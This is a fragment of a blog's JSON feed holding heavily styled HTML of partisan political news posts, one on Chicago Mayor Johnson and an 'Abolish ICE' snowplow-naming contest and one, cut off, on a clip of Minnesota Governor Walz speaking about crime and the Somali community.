0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i176711187713993356=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou already know what time it is, Chicago. Submit your snowplow names to\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/4jU8gIyF3W\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/4jU8gIyF3W\u003C\/a\u003E\u0026nbsp;by January 10, 2026 to participate in the fourth annual ‘You Name a Snowplow’ contest. Residents will pick the top six, and those names will represent one snowplow in each of the…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/VzG4Zr0DJx\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/VzG4Zr0DJx\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Mayor Brandon Johnson (@ChicagosMayor)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/ChicagosMayor\/status\/2001351690956521961?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 17, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJudging by the buzz around the name on leftist social media, Johnson may just get his wish.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThousands replied to Johnson’s announcement on X with “Abolish ICE.”\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i176711187713993356=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEveryone else go home — this is the year we secure ABOLISH ICE on a Chicago Snowplow\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/ZdDZBbUI5h\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/ZdDZBbUI5h\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/ra5YK3fGK7\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/ra5YK3fGK7\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— bebo, chicago rat czar (@BebopOtt)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/BebopOtt\/status\/2001361563471745054?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 17, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENot everyone was amused.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOne X user criticized the politicization, stating, “The snow plow names are supposed to be fun and light-hearted. Not political. Don’t ruin a fun thing.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe original poster retorted that “Abolish ICE” was “fun, light-hearted, and nonpolitical,” emphasizing the literal meaning of abolishing ICE with a plow. Johnson’s press office chimed in with a simple “True,” according to a report from\u0026nbsp;\u003Ca href=\"https:\/\/www.cbsnews.com\/chicago\/news\/mayor-brandon-johnson-abolish-ice-snowplow-naming-contest\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ECBS News\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis endorsement is just the latest in Johnson’s pattern of aggressive anti-ICE rhetoric and actions, which prioritizes illegal aliens over American citizens and law enforcement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESince taking office, Johnson has repeatedly clashed with federal authorities, framing ICE operations as threats to Chicago’s communities.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/4918096901622313173\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/watch-far-left-chicago-mayor-endorses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4918096901622313173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4918096901622313173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/watch-far-left-chicago-mayor-endorses.html","title":"WATCH: Far-Left Chicago Mayor Endorses Naming City Snow Plow ‘Abolish ICE’ During Interview with Al Sharpton"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3948847274972056180"},"published":{"$t":"2025-12-30T08:30:04.984-08:00"},"updated":{"$t":"2025-12-30T08:30:14.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"WATCH: Minnesota Gov. Tim Walz Claimed ‘Majority of Crime is Committed by White Men’ While Defending Somali Community Earlier This Month"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"Official press conference featuring a speaker addressing important issues, with American flags in the background, highlighting government engagement and leadership.\" class=\"alignnone size-facebook wp-image-1503206\" decoding=\"async\" height=\"630\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t215335.589-1200x630.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t215335.589-1200x630.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t215335.589-300x157.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota Governor Tim Walz is facing intense backlash after a resurfaced clip from earlier this month went viral.\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn the viral clip, Walz deflects blame from the Somali community in the state’s ongoing multi-billion-dollar fraud scandals by stating that the “majority of crime is committed by white men.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe clip, which resurfaced amid Nick Shirley’s viral investigation into Somali day care fraud in Minnesota, shows Walz responding to a question during a December 12 press conference about whether the foreign community bears responsibility for not preventing or reporting the schemes.\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The majority of crime is committed by White Men,” Walz said. “It’s crime in general. We need to be educating the population…Medicaid fraud will stretch across ALL racial demographics and ethnic groups. I think you can’t blame the Somali community.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“It’s not law abiding citizens. If that were the case, there’s a lot of white men who should be holding a lot of white men accountable for the crimes they have committed,” he said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-47769792\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-784849445\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 